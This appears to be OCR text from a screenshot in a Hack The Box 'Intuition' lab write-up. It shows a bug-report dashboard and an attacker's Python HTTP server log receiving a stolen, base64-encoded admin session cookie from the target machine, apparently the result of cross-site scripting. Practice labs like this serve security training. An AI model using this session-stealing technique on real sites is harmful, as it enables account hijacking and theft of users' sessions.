 Dashboard - webdev
Report priority level changed!
Report ID Name Report Title Priority
1 Karen Miller Compression Error 0
2 John Smith Performance Issue 1
3 Shane Keller UI Bug 0
4 Angela Lopez Compatibility Problem 0
5 Rick Steam Feature Request 1
20 adam Bug Report: High Severity 1
samael@kali: ~/Lab/HTB/Intuition
(samael㉿kali)-[~/Lab/HTB/Intuition]
$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.15 - - [11/Sep/2024 18:48:20] code 404, message File not found
10.10.11.15 - - [11/Sep/2024 18:48:20] "GET /description?cookie=dXNlcl9kYXRhPWV5SjFjMlZ5WDJsa0lqb2dNU3dnSW5WelpYSnVZVzFsSWpvZ0ltRmtiV2x1SWl3Z0luSnZiR1Vp
T2lBaVlXUnRhVzRpZlh3ek5EZ3lNak16TTJRME5EUmhaVEJsTkRBeU1tWTJZMk0yTnpsaFl6bGtNalprTVdReFpEWTRNbU0xT1dNMk1XTm1ZbVZoTWpsa056YzJaRFU0T1dRNQ== HTTP/1.1" 404 -